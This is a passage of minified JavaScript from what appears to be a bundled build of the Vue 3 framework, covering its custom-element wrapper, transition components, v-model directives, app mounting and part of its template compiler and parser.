t;if(Ni.test(e)){let n;t={};while(n=e.match(Ni))e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[Object(r["n"])(e.slice(2)),t]}function Pi(e,t){const n=e=>{const o=e.timeStamp||_i();(ji||o>=n.attached-1)&&ht(Mi(e,n.value),t,5,[e])};return n.value=e,n.attached=Ci(),n}function Mi(e,t){if(Object(r["q"])(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}const Ai=/^on[a-z]/,Ii=(e,t,n,o,c=!1,i,s,l,u)=>{"class"===t?fi(e,o,c):"style"===t?di(e,n,o):Object(r["z"])(t)?Object(r["x"])(t)||Ti(e,t,n,o,s):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):Fi(e,t,o,c))?Oi(e,t,o,i,s,l,u):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),yi(e,t,o,c))};function Fi(e,t,n,o){return o?"innerHTML"===t||"textContent"===t||!!(t in e&&Ai.test(t)&&Object(r["s"])(n)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!Ai.test(t)||!Object(r["G"])(n))&&t in e))))}function Li(e,t){const n=Un(e);class o extends Bi{constructor(e){super(n,e,t)}}return o.def=n,o}const Vi=e=>Li(e,Ws),$i="undefined"!==typeof HTMLElement?HTMLElement:class{};class Bi extends $i{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):this.attachShadow({mode:"open"})}connectedCallback(){this._connected=!0,this._instance||this._resolveDef()}disconnectedCallback(){this._connected=!1,Nt(()=>{this._connected||(zs(null,this.shadowRoot),this._instance=null)})}_resolveDef(){if(this._resolved)return;this._resolved=!0;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);new MutationObserver(e=>{for(const t of e)this._setAttr(t.attributeName)}).observe(this,{attributes:!0});const e=e=>{const{props:t,styles:n}=e,o=!Object(r["q"])(t),c=t?o?Object.keys(t):t:[];let i;if(o)for(const s in this._props){const e=t[s];(e===Number||e&&e.type===Number)&&(this._props[s]=Object(r["T"])(this._props[s]),(i||(i=Object.create(null)))[s]=!0)}this._numberProps=i;for(const r of Object.keys(this))"_"!==r[0]&&this._setProp(r,this[r],!0,!1);for(const s of c.map(r["f"]))Object.defineProperty(this,s,{get(){return this._getProp(s)},set(e){this._setProp(s,e)}});this._applyStyles(n),this._update()},t=this._def.__asyncLoader;t?t().then(e):e(this._def)}_setAttr(e){let t=this.getAttribute(e);this._numberProps&&this._numberProps[e]&&(t=Object(r["T"])(t)),this._setProp(Object(r["f"])(e),t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,o=!0){t!==this._props[e]&&(this._props[e]=t,o&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(Object(r["n"])(e),""):"string"===typeof t||"number"===typeof t?this.setAttribute(Object(r["n"])(e),t+""):t||this.removeAttribute(Object(r["n"])(e))))}_update(){zs(this._createVNode(),this.shadowRoot)}_createVNode(){const e=nc(this._def,Object(r["i"])({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0,e.emit=(e,...t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};let t=this;while(t=t&&(t.parentNode||t.host))if(t instanceof Bi){e.parent=t._instance;break}}),e}_applyStyles(e){e&&e.forEach(e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)})}}function Hi(e="$style"){{const t=vc();if(!t)return r["b"];const n=t.type.__cssModules;if(!n)return r["b"];const o=n[e];return o||r["b"]}}function Di(e){const t=vc();if(!t)return;const n=()=>Ui(t.subTree,e(t.proxy));wn(n),io(()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),ao(()=>e.disconnect())})}function Ui(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ui(n.activeBranch,t)})}while(e.component)e=e.component.subTree;if(1&e.shapeFlag&&e.el)qi(e.el,t);else if(e.type===Ir)e.children.forEach(e=>Ui(e,t));else if(e.type===Vr){let{el:n,anchor:o}=e;while(n){if(qi(n,t),n===o)break;n=n.nextSibling}}}function qi(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty("--"+e,t[e])}}const Gi="transition",zi="animation",Wi=(e,{slots:t})=>Yc(Fn,Zi(e),t);Wi.displayName="Transition";const Ki={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Ji=Wi.props=Object(r["i"])({},Fn.props,Ki),Yi=(e,t=[])=>{Object(r["q"])(e)?e.forEach(e=>e(...t)):e&&e(...t)},Qi=e=>!!e&&(Object(r["q"])(e)?e.some(e=>e.length>1):e.length>1);function Zi(e){const t={};for(const r in e)r in Ki||(t[r]=e[r]);if(!1===e.css)return t;const{name:n="v",type:o,duration:c,enterFromClass:i=n+"-enter-from",enterActiveClass:s=n+"-enter-active",enterToClass:l=n+"-enter-to",appearFromClass:u=i,appearActiveClass:a=s,appearToClass:f=l,leaveFromClass:d=n+"-leave-from",leaveActiveClass:p=n+"-leave-active",leaveToClass:h=n+"-leave-to"}=e,m=Xi(c),g=m&&m[0],b=m&&m[1],{onBeforeEnter:v,onEnter:y,onEnterCancelled:O,onLeave:_,onLeaveCancelled:j,onBeforeAppear:S=v,onAppear:x=y,onAppearCancelled:w=O}=t,C=(e,t,n)=>{ns(e,t?f:l),ns(e,t?a:s),n&&n()},k=(e,t)=>{e._isLeaving=!1,ns(e,d),ns(e,h),ns(e,p),t&&t()},E=e=>(t,n)=>{const r=e?x:y,c=()=>C(t,e,n);Yi(r,[t,c]),os(()=>{ns(t,e?u:i),ts(t,e?f:l),Qi(r)||cs(t,o,g,c)})};return Object(r["i"])(t,{onBeforeEnter(e){Yi(v,[e]),ts(e,i),ts(e,s)},onBeforeAppear(e){Yi(S,[e]),ts(e,u),ts(e,a)},onEnter:E(!1),onAppear:E(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>k(e,t);ts(e,d),us(),ts(e,p),os(()=>{e._isLeaving&&(ns(e,d),ts(e,h),Qi(_)||cs(e,o,b,n))}),Yi(_,[e,n])},onEnterCancelled(e){C(e,!1),Yi(O,[e])},onAppearCancelled(e){C(e,!0),Yi(w,[e])},onLeaveCancelled(e){k(e),Yi(j,[e])}})}function Xi(e){if(null==e)return null;if(Object(r["y"])(e))return[es(e.enter),es(e.leave)];{const t=es(e);return[t,t]}}function es(e){const t=Object(r["T"])(e);return t}function ts(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e._vtc||(e._vtc=new Set)).add(t)}function ns(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function os(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let rs=0;function cs(e,t,n,o){const r=e._endId=++rs,c=()=>{r===e._endId&&o()};if(n)return setTimeout(c,n);const{type:i,timeout:s,propCount:l}=is(e,t);if(!i)return o();const u=i+"end";let a=0;const f=()=>{e.removeEventListener(u,d),c()},d=t=>{t.target===e&&++a>=l&&f()};setTimeout(()=>{a<l&&f()},s+1),e.addEventListener(u,d)}function is(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(Gi+"Delay"),c=o(Gi+"Duration"),i=ss(r,c),s=o(zi+"Delay"),l=o(zi+"Duration"),u=ss(s,l);let a=null,f=0,d=0;t===Gi?i>0&&(a=Gi,f=i,d=c.length):t===zi?u>0&&(a=zi,f=u,d=l.length):(f=Math.max(i,u),a=f>0?i>u?Gi:zi:null,d=a?a===Gi?c.length:l.length:0);const p=a===Gi&&/\b(transform|all)(,|$)/.test(n[Gi+"Property"]);return{type:a,timeout:f,propCount:d,hasTransform:p}}function ss(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map((t,n)=>ls(t)+ls(e[n])))}function ls(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function us(){return document.body.offsetHeight}const as=new WeakMap,fs=new WeakMap,ds={name:"TransitionGroup",props:Object(r["i"])({},Ji,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=vc(),o=Mn();let r,c;return lo(()=>{if(!r.length)return;const t=e.moveClass||(e.name||"v")+"-move";if(!bs(r[0].el,n.vnode.el,t))return;r.forEach(hs),r.forEach(ms);const o=r.filter(gs);us(),o.forEach(e=>{const n=e.el,o=n.style;ts(n,t),o.transform=o.webkitTransform=o.transitionDuration="";const r=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",r),n._moveCb=null,ns(n,t))};n.addEventListener("transitionend",r)})}),()=>{const i=Ve(e),s=Zi(i);let l=i.tag||Ir;r=c,c=t.default?Dn(t.default()):[];for(let e=0;e<c.length;e++){const t=c[e];null!=t.key&&Hn(t,Vn(t,s,o,n))}if(r)for(let e=0;e<r.length;e++){const t=r[e];Hn(t,Vn(t,s,o,n)),as.set(t,t.el.getBoundingClientRect())}return nc(l,null,c)}}},ps=ds;function hs(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function ms(e){fs.set(e,e.el.getBoundingClientRect())}function gs(e){const t=as.get(e),n=fs.get(e),o=t.left-n.left,r=t.top-n.top;if(o||r){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${o}px,${r}px)`,t.transitionDuration="0s",e}}function bs(e,t,n){const o=e.cloneNode();e._vtc&&e._vtc.forEach(e=>{e.split(/\s+/).forEach(e=>e&&o.classList.remove(e))}),n.split(/\s+/).forEach(e=>e&&o.classList.add(e)),o.style.display="none";const r=1===t.nodeType?t:t.parentNode;r.appendChild(o);const{hasTransform:c}=is(o);return r.removeChild(o),c}const vs=e=>{const t=e.props["onUpdate:modelValue"]||!1;return Object(r["q"])(t)?e=>Object(r["p"])(t,e):t};function ys(e){e.target.composing=!0}function Os(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const _s={created(e,{modifiers:{lazy:t,trim:n,number:o}},c){e._assign=vs(c);const i=o||c.props&&"number"===c.props.type;ki(e,t?"change":"input",t=>{if(t.target.composing)return;let o=e.value;n&&(o=o.trim()),i&&(o=Object(r["T"])(o)),e._assign(o)}),n&&ki(e,"change",()=>{e.value=e.value.trim()}),t||(ki(e,"compositionstart",ys),ki(e,"compositionend",Os),ki(e,"change",Os))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:c}},i){if(e._assign=vs(i),e.composing)return;if(document.activeElement===e&&"range"!==e.type){if(n)return;if(o&&e.value.trim()===t)return;if((c||"number"===e.type)&&Object(r["T"])(e.value)===t)return}const s=null==t?"":t;e.value!==s&&(e.value=s)}},js={deep:!0,created(e,t,n){e._assign=vs(n),ki(e,"change",()=>{const t=e._modelValue,n=ks(e),o=e.checked,c=e._assign;if(Object(r["q"])(t)){const e=Object(r["K"])(t,n),i=-1!==e;if(o&&!i)c(t.concat(n));else if(!o&&i){const n=[...t];n.splice(e,1),c(n)}}else if(Object(r["E"])(t)){const e=new Set(t);o?e.add(n):e.delete(n),c(e)}else c(Es(e,o))})},mounted:Ss,beforeUpdate(e,t,n){e._assign=vs(n),Ss(e,t,n)}};function Ss(e,{value:t,oldValue:n},o){e._modelValue=t,Object(r["q"])(t)?e.checked=Object(r["K"])(t,o.props.value)>-1:Object(r["E"])(t)?e.checked=t.has(o.props.value):t!==n&&(e.checked=Object(r["J"])(t,Es(e,!0)))}const xs={created(e,{value:t},n){e.checked=Object(r["J"])(t,n.props.value),e._assign=vs(n),ki(e,"change",()=>{e._assign(ks(e))})},beforeUpdate(e,{value:t,oldValue:n},o){e._assign=vs(o),t!==n&&(e.checked=Object(r["J"])(t,o.props.value))}},ws={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const c=Object(r["E"])(t);ki(e,"change",()=>{const t=Array.prototype.filter.call(e.options,e=>e.selected).map(e=>n?Object(r["T"])(ks(e)):ks(e));e._assign(e.multiple?c?new Set(t):t:t[0])}),e._assign=vs(o)},mounted(e,{value:t}){Cs(e,t)},beforeUpdate(e,t,n){e._assign=vs(n)},updated(e,{value:t}){Cs(e,t)}};function Cs(e,t){const n=e.multiple;if(!n||Object(r["q"])(t)||Object(r["E"])(t)){for(let o=0,c=e.options.length;o<c;o++){const c=e.options[o],i=ks(c);if(n)Object(r["q"])(t)?c.selected=Object(r["K"])(t,i)>-1:c.selected=t.has(i);else if(Object(r["J"])(ks(c),t))return void(e.selectedIndex!==o&&(e.selectedIndex=o))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function ks(e){return"_value"in e?e._value:e.value}function Es(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Ts={created(e,t,n){Rs(e,t,n,null,"created")},mounted(e,t,n){Rs(e,t,n,null,"mounted")},beforeUpdate(e,t,n,o){Rs(e,t,n,o,"beforeUpdate")},updated(e,t,n,o){Rs(e,t,n,o,"updated")}};function Ns(e,t){switch(e){case"SELECT":return ws;case"TEXTAREA":return _s;default:switch(t){case"checkbox":return js;case"radio":return xs;default:return _s}}}function Rs(e,t,n,o,r){const c=Ns(e.tagName,n.props&&n.props.type),i=c[r];i&&i(e,t,n,o)}function Ps(){_s.getSSRProps=({value:e})=>({value:e}),xs.getSSRProps=({value:e},t)=>{if(t.props&&Object(r["J"])(t.props.value,e))return{checked:!0}},js.getSSRProps=({value:e},t)=>{if(Object(r["q"])(e)){if(t.props&&Object(r["K"])(e,t.props.value)>-1)return{checked:!0}}else if(Object(r["E"])(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Ts.getSSRProps=(e,t)=>{if("string"!==typeof t.type)return;const n=Ns(t.type.toUpperCase(),t.props&&t.props.type);return n.getSSRProps?n.getSSRProps(e,t):void 0}}const Ms=["ctrl","shift","alt","meta"],As={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Ms.some(n=>e[n+"Key"]&&!t.includes(n))},Is=(e,t)=>(n,...o)=>{for(let e=0;e<t.length;e++){const o=As[t[e]];if(o&&o(n,t))return}return e(n,...o)},Fs={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Ls=(e,t)=>n=>{if(!("key"in n))return;const o=Object(r["n"])(n.key);return t.some(e=>e===o||Fs[e]===o)?e(n):void 0},Vs={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):$s(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!==!n&&(o?t?(o.beforeEnter(e),$s(e,!0),o.enter(e)):o.leave(e,()=>{$s(e,!1)}):$s(e,t))},beforeUnmount(e,{value:t}){$s(e,t)}};function $s(e,t){e.style.display=t?e._vod:"none"}function Bs(){Vs.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Hs=Object(r["i"])({patchProp:Ii},ai);let Ds,Us=!1;function qs(){return Ds||(Ds=_r(Hs))}function Gs(){return Ds=Us?Ds:jr(Hs),Us=!0,Ds}const zs=(...e)=>{qs().render(...e)},Ws=(...e)=>{Gs().hydrate(...e)},Ks=(...e)=>{const t=qs().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=Ys(e);if(!o)return;const c=t._component;Object(r["s"])(c)||c.render||c.template||(c.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},Js=(...e)=>{const t=Gs().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Ys(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function Ys(e){if(Object(r["G"])(e)){const t=document.querySelector(e);return t}return e}let Qs=!1;const Zs=()=>{Qs||(Qs=!0,Ps(),Bs())};function Xs(e){throw e}function el(e){}function tl(e,t,n,o){const r=e,c=new SyntaxError(String(r));return c.code=e,c.loc=t,c}const nl=Symbol(""),ol=Symbol(""),rl=Symbol(""),cl=Symbol(""),il=Symbol(""),sl=Symbol(""),ll=Symbol(""),ul=Symbol(""),al=Symbol(""),fl=Symbol(""),dl=Symbol(""),pl=Symbol(""),hl=Symbol(""),ml=Symbol(""),gl=Symbol(""),bl=Symbol(""),vl=Symbol(""),yl=Symbol(""),Ol=Symbol(""),_l=Symbol(""),jl=Symbol(""),Sl=Symbol(""),xl=Symbol(""),wl=Symbol(""),Cl=Symbol(""),kl=Symbol(""),El=Symbol(""),Tl=Symbol(""),Nl=Symbol(""),Rl=Symbol(""),Pl=Symbol(""),Ml=Symbol(""),Al=Symbol(""),Il=Symbol(""),Fl=Symbol(""),Ll=Symbol(""),Vl=Symbol(""),$l=Symbol(""),Bl=Symbol(""),Hl={[nl]:"Fragment",[ol]:"Teleport",[rl]:"Suspense",[cl]:"KeepAlive",[il]:"BaseTransition",[sl]:"openBlock",[ll]:"createBlock",[ul]:"createElementBlock",[al]:"createVNode",[fl]:"createElementVNode",[dl]:"createCommentVNode",[pl]:"createTextVNode",[hl]:"createStaticVNode",[ml]:"resolveComponent",[gl]:"resolveDynamicComponent",[bl]:"resolveDirective",[vl]:"resolveFilter",[yl]:"withDirectives",[Ol]:"renderList",[_l]:"renderSlot",[jl]:"createSlots",[Sl]:"toDisplayString",[xl]:"mergeProps",[wl]:"normalizeClass",[Cl]:"normalizeStyle",[kl]:"normalizeProps",[El]:"guardReactiveProps",[Tl]:"toHandlers",[Nl]:"camelize",[Rl]:"capitalize",[Pl]:"toHandlerKey",[Ml]:"setBlockTracking",[Al]:"pushScopeId",[Il]:"popScopeId",[Fl]:"withCtx",[Ll]:"unref",[Vl]:"isRef",[$l]:"withMemo",[Bl]:"isMemoSame"};function Dl(e){Object.getOwnPropertySymbols(e).forEach(t=>{Hl[t]=e[t]})}const Ul={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function ql(e,t=Ul){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}function Gl(e,t,n,o,r,c,i,s=!1,l=!1,u=!1,a=Ul){return e&&(s?(e.helper(sl),e.helper(xu(e.inSSR,u))):e.helper(Su(e.inSSR,u)),i&&e.helper(yl)),{type:13,tag:t,props:n,children:o,patchFlag:r,dynamicProps:c,directives:i,isBlock:s,disableTracking:l,isComponent:u,loc:a}}function zl(e,t=Ul){return{type:17,loc:t,elements:e}}function Wl(e,t=Ul){return{type:15,loc:t,properties:e}}function Kl(e,t){return{type:16,loc:Ul,key:Object(r["G"])(e)?Jl(e,!0):e,value:t}}function Jl(e,t=!1,n=Ul,o=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:o}}function Yl(e,t=Ul){return{type:8,loc:t,children:e}}function Ql(e,t=[],n=Ul){return{type:14,loc:n,callee:e,arguments:t}}function Zl(e,t,n=!1,o=!1,r=Ul){return{type:18,params:e,returns:t,newline:n,isSlot:o,loc:r}}function Xl(e,t,n,o=!0){return{type:19,test:e,consequent:t,alternate:n,newline:o,loc:Ul}}function eu(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Ul}}function tu(e){return{type:21,body:e,loc:Ul}}const nu=e=>4===e.type&&e.isStatic,ou=(e,t)=>e===t||e===Object(r["n"])(t);function ru(e){return ou(e,"Teleport")?ol:ou(e,"Suspense")?rl:ou(e,"KeepAlive")?cl:ou(e,"BaseTransition")?il:void 0}const cu=/^\d|[^\$\w]/,iu=e=>!cu.test(e),su=/[A-Za-z_$\xA0-\uFFFF]/,lu=/[\.\?\w$\xA0-\uFFFF]/,uu=/\s+[.[]\s*|\s*[.[]\s+/g,au=e=>{e=e.trim().replace(uu,e=>e.trim());let t=0,n=[],o=0,r=0,c=null;for(let i=0;i<e.length;i++){const s=e.charAt(i);switch(t){case 0:if("["===s)n.push(t),t=1,o++;else if("("===s)n.push(t),t=2,r++;else if(!(0===i?su:lu).test(s))return!1;break;case 1:"'"===s||'"'===s||"`"===s?(n.push(t),t=3,c=s):"["===s?o++:"]"===s&&(--o||(t=n.pop()));break;case 2:if("'"===s||'"'===s||"`"===s)n.push(t),t=3,c=s;else if("("===s)r++;else if(")"===s){if(i===e.length-1)return!1;--r||(t=n.pop())}break;case 3:s===c&&(t=n.pop(),c=null);break}}return!o&&!r},fu=(r["d"],au);function du(e,t,n){const o=e.source.slice(t,t+n),r={source:o,start:pu(e.start,e.source,t),end:e.end};return null!=n&&(r.end=pu(e.start,e.source,t+n)),r}function pu(e,t,n=t.length){return hu(Object(r["i"])({},e),t,n)}function hu(e,t,n=t.length){let o=0,r=-1;for(let c=0;c<n;c++)10===t.charCodeAt(c)&&(o++,r=c);return e.offset+=n,e.line+=o,e.column=-1===r?e.column+n:n-r,e}function mu(e,t,n=!1){for(let o=0;o<e.props.length;o++){const c=e.props[o];if(7===c.type&&(n||c.exp)&&(Object(r["G"])(t)?c.name===t:t.test(c.name)))return c}}function gu(e,t,n=!1,o=!1){for(let r=0;r<e.props.length;r++){const c=e.props[r];if(6===c.type){if(n)continue;if(c.name===t&&(c.value||o))return c}else if("bind"===c.name&&(c.exp||o)&&bu(c.arg,t))return c}}function bu(e,t){return!(!e||!nu(e)||e.content!==t)}function vu(e){return e.props.some(e=>7===e.type&&"bind"===e.name&&(!e.arg||4!==e.arg.type||!e.arg.isStatic))}function yu(e){return 5===e.type||2===e.type}function Ou(e){return 7===e.type&&"slot"===e.name}function _u(e){return 1===e.type&&3===e.tagType}function ju(e){return 1===e.type&&2===e.tagType}function Su(e,t){return e||t?al:fl}function xu(e,t){return e||t?ll:ul}const wu=new Set([kl,El]);function Cu(e,t=[]){if(e&&!Object(r["G"])(e)&&14===e.type){const n=e.callee;if(!Object(r["G"])(n)&&wu.has(n))return Cu(e.arguments[0],t.concat(e))}return[e,t]}function ku(e,t,n){let o,c,i=13===e.type?e.props:e.arguments[2],s=[];if(i&&!Object(r["G"])(i)&&14===i.type){const e=Cu(i);i=e[0],s=e[1],c=s[s.length-1]}if(null==i||Object(r["G"])(i))o=Wl([t]);else if(14===i.type){const e=i.arguments[0];Object(r["G"])(e)||15!==e.type?i.callee===Tl?o=Ql(n.helper(xl),[Wl([t]),i]):i.arguments.unshift(Wl([t])):e.properties.unshift(t),!o&&(o=i)}else if(15===i.type){let e=!1;if(4===t.key.type){const n=t.key.content;e=i.properties.some(e=>4===e.key.type&&e.key.content===n)}e||i.properties.unshift(t),o=i}else o=Ql(n.helper(xl),[Wl([t]),i]),c&&c.callee===El&&(c=s[s.length-2]);13===e.type?c?c.arguments[0]=o:e.props=o:c?c.arguments[0]=o:e.arguments[2]=o}function Eu(e,t){return`_${t}_${e.replace(/[^\w]/g,(t,n)=>"-"===t?"_":e.charCodeAt(n).toString())}`}function Tu(e){return 14===e.type&&e.callee===$l?e.arguments[1].returns:e}function Nu(e,{helper:t,removeHelper:n,inSSR:o}){e.isBlock||(e.isBlock=!0,n(Su(o,e.isComponent)),t(sl),t(xu(o,e.isComponent)))}function Ru(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,o=n&&n[e];return"MODE"===e?o||3:o}function Pu(e,t){const n=Ru("MODE",t),o=Ru(e,t);return 3===n?!0===o:!1!==o}function Mu(e,t,n,...o){const r=Pu(e,t);return r}const Au=/&(gt|lt|amp|apos|quot);/g,Iu={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Fu={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:r["c"],isPreTag:r["c"],isCustomElement:r["c"],decodeEntities:e=>e.replace(Au,(e,t)=>Iu[t]),onError:Xs,onWarn:el,comments:!1};function Lu(e,t={}){const n=Vu(e,t),o=ea(n);return ql($u(n,0,[]),ta(n,o))}function Vu(e,t){const n=Object(r["i"])({},Fu);let o;for(o in t)n[o]=void 0===t[o]?Fu[o]:t[o];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}function $u(e,t,n){const o=na(n),c=o?o.ns:0,i=[];while(!la(e,t,n)){const s=e.source;let l=void 0;if(0===t||1===t)if(!e.inVPre&&oa(s,e.options.delimiters[0]))l=Qu(e,t);else if(0===t&&"<"===s[0])if(1===s.length)sa(e,5,1);else if("!"===s[1])oa(s,"\x3c!--")?l=Du(e):oa(s,"<!DOCTYPE")?l=Uu(e):oa(s,"<![CDATA[")?0!==c?l=Hu(e,n):(sa(e,1),l=Uu(e)):(sa(e,11),l=Uu(e));else if("/"===s[1])if(2===s.length)sa(e,5,2);else{if(">"===s[2]){sa(e,14,2),ra(e,3);continue}if(/[a-z]/i.test(s[2])){sa(e,23),zu(e,1,o);continue}sa(e,12,2),l=Uu(e)}else/[a-z]/i.test(s[1])?(l=qu(e,n),Pu("COMPILER_NATIVE_TEMPLATE",e)&&l&&"template"===l.tag&&!l.props.some(e=>7===e.type&&Gu(e.name))&&(l=l.children)):"?"===s[1]?(sa(e,21,1),l=Uu(e)):sa(e,12,1);if(l||(l=Zu(e,t)),Object(r["q"])(l))for(let e=0;e<l.length;e++)Bu(i,l[e]);else Bu(i,l)}let s=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<i.length;n++){const o=i[n];if(e.inPre||2!==o.type)3!==o.type||e.options.comments||(s=!0,i[n]=null);else if(/[^\t\r\n\f ]/.test(o.content))t&&(o.content=o.content.replace(/[\t\r\n\f ]+/g," "));else{const e=i[n-1],r=i[n+1];!e||!r||t&&(3===e.type||3===r.type||1===e.type&&1===r.type&&/[\r\n]/.test(o.content))?(s=!0,i[n]=null):o.content=" "}}if(e.inPre&&o&&e.options.isPreTag(o.tag)){const e=i[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return s?i.filter(Boolean):i}function Bu(e,t){if(2===t.type){const n=na(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Hu(e,t){ra(e,9);const n=$u(e,3,t);return 0===e.source.length?sa(e,6):ra(e,3),n}function Du(e){const t=ea(e);let n;const o=/--(\!)?>/.exec(e.source);if(o){o.index<=3&&sa(e,0),o[1]&&sa(e,10),n=e.source.slice(4,o.index);const t=e.source.slice(0,o.index);let r=1,c=0;while(-1!==(c=t.indexOf("\x3c!--",r)))ra(e,c-r+1),c+4<t.length&&sa(e,16),r=c+1;ra(e,o.index+o[0].length-r+1)}else n=e.source.slice(4),ra(e,e.source.length),sa(e,7);return{type:3,content:n,loc:ta(e,t)}}function Uu(e){const t=ea(e),n="?"===e.source[1]?1:2;let o;const r=e.source.indexOf(">");return-1===r?(o=e.source.slice(n),ra(e,e.source.length)):(o=e.source.slice(n,r),ra(e,r+1)),{type:3,content:o,loc:ta(e,t)}}function qu(e,t){const n=e.inPre,o=e.inVPre,r=na(t),c=zu(e,0,r),i=e.inPre&&!n,s=e.inVPre&&!o;if(c.isSelfClosing||e.options.isVoidTag(c.tag))return i&&(e.inPre=!1),s&&(e.inVPre=!1),c;t.push(c);const l=e.options.getTextMode(c,r),u=$u(e,l,t);t.pop();{const t=c.props.find(e=>6===e.type&&"inline-template"===e.name);if(t&&Mu("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=ta(e,c.loc.end);t.value={type:2,content:n.source,loc:n}}}if(c.children=u,ua(e.source,c.tag))zu(e,1,r);else if(sa(e,24,0,c.loc.start),0===e.source.length&&"script"===c.tag.toLowerCase()){const t=u[0];t&&oa(t.loc.source,"\x3c!--")&&sa(e,8)}return c.loc=ta(e,c.loc.start),i&&(e.inPre=!1),s&&(e.inVPre=!1),c}const Gu=Object(r["L"])("if,else,else-if,for,slot");function zu(e,t,n){const o=ea(e),c=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),i=c[1],s=e.options.getNamespace(i,n);ra(e,c[0].length),ca(e);const l=ea(e),u=e.source;e.options.isPreTag(i)&&(e.inPre=!0);let a=Ku(e,t);0===t&&!e.inVPre&&a.some(e=>7===e.type&&"pre"===e.name)&&(e.inVPre=!0,Object(r["i"])(e,l),e.source=u,a=Ku(e,t).filter(e=>"v-pre"!==e.name));let f=!1;if(0===e.source.length?sa(e,9):(f=oa(e.source,"/>"),1===t&&f&&sa(e,4),ra(e,f?2:1)),1===t)return;let d=0;return e.inVPre||("slot"===i?d=2:"template"===i?a.some(e=>7===e.type&&Gu(e.name))&&(d=3):Wu(i,a,e)&&(d=1)),{type:1,ns:s,tag:i,tagType:d,props:a,isSelfClosing:f,children:[],loc:ta(e,o),codegenNode:void 0}}function Wu(e,t,n){const o=n.options;if(o.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||ru(e)||o.isBuiltInComponent&&o.isBuiltInComponent(e)||o.isNativeTag&&!o.isNativeTag(e))return!0;for(let 